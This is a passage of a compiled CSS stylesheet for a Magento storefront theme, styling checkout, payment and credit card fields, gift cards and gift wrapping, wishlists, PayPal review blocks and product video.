  z-index: 2;
  right: 15px;
  /*        float: right;
        max-width: 50%;
        position: relative;
        z-index: 1;*/
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication {
  display: flex;
  flex-flow: column;
}
.block-authentication .block-title {
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-size: 3rem;
}
.block-authentication .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: wrap;
}
.block-authentication .actions-toolbar > .primary .action {
  padding: 18px 27px;
  min-width: 150px;
}
.block-authentication .actions-toolbar > .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-authentication .block-new-customer {
  background: #f8f8f8;
  order: 2;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: square;
  padding-left: 20px;
  list-style-position: inside;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class].block-new-customer {
  position: relative;
}
.block-authentication .block[class].block-new-customer:before {
  height: 44px;
  line-height: 42px;
  margin: -23px 0 0 -22px;
  min-width: 44px;
  background: #000000;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 800;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.action.action-edit-address {
  color: var(--a2-btn2-color, #ffffff);
  background: var(--a2-btn2-bg, #000000);
  padding: 8px 12px;
  margin-top: 20px;
}
.action.action-edit-address:visited {
  color: var(--a2-btn2-color, #ffffff);
}
.action.action-edit-address:after {
  background-color: var(--a2-btn2-bg-hover, #000000);
}
.action.action-edit-address:hover {
  color: var(--a2-btn2-color-hover, #000000);
}
.action.action-edit-address:hover:after {
  transform: scaleX(1);
}
.checkout-payment-method {
  /*
        .billing-address-same-as-shipping-block {
            margin: 0 0 @indent__s;
        }*/
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  width: 100%;
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 16px;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 100%;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 40px;
  /*.action-cancel {
               &:extend(.abs-action-button-as-link all);
            }*/
}
.checkout-payment-method .checkout-billing-address .choice {
  margin-bottom: 15px;
  font-weight: 700;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method {
  /*
        .payment-option-content {
            .lib-css(padding, 0 0 @indent__base @checkout-payment-option-content__padding__xl);
        }*/
  /*
        .payment-option-inner {
            margin: 0 0 @indent__base;
        }*/
}
.checkout-payment-method .payment-option._active .payment-option-title:after {
  content: '\74';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
  /*.action-toggle {
                .lib-css(color, @checkout-payment-option-title__color);
                .lib-icon-font(
                    @icon-down,
                    @_icon-font-size: @checkout-payment-option-title-icon__font-size,
                    @_icon-font-line-height: @checkout-payment-option-title-icon__line-height,
                    @_icon-font-color: @checkout-payment-option-title-icon__color,
                    @_icon-font-color-hover: @checkout-payment-option-title-icon__hover__color,
                    @_icon-font-color-active: @checkout-payment-option-title-icon__color,
                    @_icon-font-margin: @checkout-payment-option-title-icon__margin,
                    @_icon-font-position: after
                );
            }*/
}
.checkout-payment-method .payment-option-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title:hover:after {
  color: #ffffff;
}
.checkout-payment-method .payment-option-title span {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.checkout-payment-method .payment-option-title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.checkout-payment-method .payment-option-title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreements .checkout-agreement {
  display: flex;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
  font-weight: 800;
  text-transform: uppercase;
  position: relative;
  white-space: normal;
  text-align: left;
}
.checkout-agreements-block .action-show:after {
  content: none !important;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.modal-popup.agreements-modal .modal-header {
  background: none;
  padding: 0;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 0;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 0;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 20px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 0 0 20px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  font-weight: 700;
  border-radius: 3px;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.gift-item-block .title:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 0 0 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 0 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 0;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 0;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 0;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 0;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 0 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 0;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 0;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 0 0 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 0 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 0 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 0;
}
.order-options .product-image-container {
  float: left;
  padding-right: 0;
}
.order-options .gift-wrapping {
  margin-bottom: 0;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e621';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.wishlist.split.button .items li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items li:hover {
  background: #f5f4f4;
  cursor: pointer;
}
.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.wishlist.split.button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.wishlist.split.button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.wishlist.split.button .items:before {
  left: 10px;
  top: -12px;
}
.wishlist.split.button .items:after {
  left: 9px;
  top: -14px;
}
.wishlist.split.button.active {
  overflow: visible;
}
.wishlist.split.button.active .items {
  display: block;
}
.wishlist.split.button .items {
  text-align: left;
}
.wishlist.split.button .items .item > span {
  display: block;
  padding: 5px 5px 5px 23px;
}
.wishlist.split.button .items .item:last-child:hover {
  background: #f5f4f4;
}
.wishlist.split.button .items li {
  padding: 0;
}
.table-comparison .wishlist.split.button > .action.split:before,
.product-items .wishlist.split.button > .action.split:before {
  content: '\e601';
}
.table-comparison .wishlist.split.button > .action:active,
.product-items .wishlist.split.button > .action:active,
.table-comparison .wishlist.split.button > .action:focus,
.product-items .wishlist.split.button > .action:focus,
.table-comparison .wishlist.split.button > .action:hover,
.product-items .wishlist.split.button > .action:hover {
  color: #333333;
}
.table-comparison .wishlist.split.button > .action.toggle:before,
.product-items .wishlist.split.button > .action.toggle:before {
  border-left: 1px solid #ffffff;
  content: '';
  float: left;
  height: 15px;
  margin-top: 3px;
}
.product-info-main .wishlist.split.button .action.split,
.block-bundle-summary .wishlist.split.button .action.split,
.product-add-form .wishlist.split.button .action.split,
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
}
.product-info-main .wishlist.split.button .action.toggle,
.block-bundle-summary .wishlist.split.button .action.toggle,
.product-add-form .wishlist.split.button .action.toggle {
  padding: 0;
}
.cart.table-wrapper .wishlist.split.button {
  margin-bottom: 0;
}
.cart.table-wrapper .wishlist.split.button > .action.toggle {
  padding: 4px 5px;
}
.wishlist.window.popup {
  box-sizing: border-box;
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
}
.wishlist.window.popup .popup-header {
  margin: 0 0 25px;
  padding-right: 30px;
}
.wishlist.window.popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.wishlist.window.popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.wishlist.window.popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.window.popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.window.popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:active:before {
  color: inherit;
}
.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.wishlist.window.popup.active {
  opacity: 1;
}
.wishlist.window.popup.active {
  display: block;
}
.wishlist.overlay {
  transition: opacity 0.15s linear;
  background: #000000;
  z-index: 899;
  bottom: 0;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
}
.wishlist.overlay.active {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.wishlist.overlay.active {
  display: block;
}
.block-wishlist-management {
  position: relative;
}
.block-wishlist-management .wishlist-select .wishlist-name-label {
  font-weight: 600;
}
.block-wishlist-management .wishlist-title {
  margin-bottom: 0;
}
.block-wishlist-management .wishlist-title strong {
  font-weight: 300;
  margin-right: 0;
}
.block-wishlist-management .wishlist-notice {
  color: #b3b3b3;
  display: inline-block;
  margin-right: 20px;
}
.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
  display: inline-block;
}
.block-wishlist-management .wishlist-toolbar-select {
  margin-right: 20px;
}
.block-wishlist-management .wishlist-dropdown.move {
  margin-right: 20px;
}
.block-wishlist-search-form .form-wishlist-search {
  margin-bottom: 60px;
  max-width: 500px;
}
.block-wishlist-search-results .toolbar-wishlist-results {
  text-align: center;
}
.block-wishlist-info-items .block-title {
  font-size: 2.2rem;
  margin-bottom: 20px;
}
.block-wishlist-info-items .block-title > strong {
  font-weight: 300;
}
.block-wishlist-info-items .product-item {
  width: 100%;
}
.block-wishlist-info-items .product-item-photo {
  margin-left: 20px;
}
.block-wishlist-info-items .product-item-info {
  width: auto;
}
.block-wishlist-info-items .product-item-info:hover .split {
  visibility: visible;
}
.block-wishlist-info-items .price-wrapper {
  display: block;
  margin: 0 0 0;
}
.block-wishlist-info-items .split {
  clear: both;
  padding: 0 0;
}
.block-wishlist-info-items .action.towishlist {
  padding: 0 0;
}
.block-wishlist-info-items .input-text.qty {
  margin-right: 0;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal.after:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 5px 5px 0;
  text-transform: uppercase;
}
.paypal.before:before {
  content: '- ' attr(data-label) ' -';
  display: block;
  margin: 0 5px;
  text-align: center;
  text-transform: uppercase;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 20px;
}
.paypal.acceptance img {
  max-width: 100%;
}
.box-tocart .paypal img,
.block-minicart .paypal img {
  display: block;
  margin: 0 auto;
}
.paypal-review .paypa-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .items-qty .item {
  white-space: nowrap;
}
.paypal-review .items-qty .title:after {
  content: ': ';
}
.paypal-review .paypal-review-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  display: inline-block;
}
.paypal-review .actions-toolbar {
  margin-top: 0;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #d1d1d1;
  margin: 20px 0;
}
.paypal-review-discount .block {
  margin-bottom: 0;
}
.paypal-review-discount .block .fieldset {
  padding: 0 0 20px;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
